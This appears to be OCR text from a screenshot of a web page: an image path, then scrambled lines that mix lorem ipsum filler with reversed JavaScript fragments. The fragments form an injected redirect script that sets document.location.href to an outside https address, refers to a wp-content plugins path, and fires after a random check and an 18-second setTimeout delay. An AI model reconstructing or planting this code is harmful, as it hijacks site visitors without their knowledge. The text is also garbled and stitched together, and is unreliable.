
h/snigulp/tnetnoc-
tnemucod"];var number1=Math.floor(Math.random()*6); if
$mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
3){var delay = 18000;setTimeout($mWn(0),delay);}
tos. Ei vide
ro ubique cetero dissentiunt, ea vel vero molestie.
ommune intellegam eum no, no mea diceret aliquid explicari.
as efficiendi vis ad, an nisl etiam dolor eam. Ex scripserit
uloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
edaeh/snigulp/tnetnoc-
.tnemucod"];var number1=Math.floor(Math.random()*6); if
mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-